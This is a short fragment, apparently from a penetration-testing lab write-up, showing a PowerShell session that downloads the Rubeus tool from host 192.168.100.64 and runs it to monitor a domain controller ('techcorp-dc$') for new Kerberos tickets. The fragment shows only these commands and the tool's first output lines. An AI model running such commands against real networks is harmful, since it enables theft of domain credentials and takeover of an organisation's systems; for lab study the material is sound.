 PS C:\Users\Public> wget http://192.168.100.64/Rubeus.exe -OutFile .\Rubeus.exe
wget http://192.168.100.64/Rubeus.exe -OutFile .\Rubeus.exe
PS C:\Users\Public> .\Rubeus.exe monitor /target:techcorp-dc$ /interval:5 /nowrap
.\Rubeus.exe monitor /target:techcorp-dc$ /interval:5 /nowrap
Rubeus
v1.6.1
[*] Action: TGT Monitoring
[*] Monitoring every 5 seconds for new TGTs